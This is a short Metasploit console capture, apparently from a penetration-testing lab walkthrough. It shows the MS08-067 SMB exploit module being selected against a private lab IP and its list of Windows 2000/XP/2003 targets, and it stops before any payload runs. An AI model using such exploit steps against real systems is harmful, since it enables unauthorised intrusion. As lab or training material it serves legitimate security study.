 msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.247.128
rhosts => 192.168.247.128
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic Targeting
1   Windows 2000 Universal
2   Windows XP SP0/SP1 Universal
3   Windows 2003 SP0 Universal
4   Windows XP SP2 English (AlwaysOn NX)
5   Windows XP SP2 English (NX)
6   Windows XP SP3 English (AlwaysOn NX)
7   Windows XP SP3 English (NX)
8   Windows XP SP2 Arabic (NX)
9   Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10  Windows XP SP2 Chinese - Simplified (NX)
11  Windows XP SP2 Chinese - Traditional (NX)
12  Windows XP SP2 Czech (NX)
13  Windows XP SP2 Danish (NX)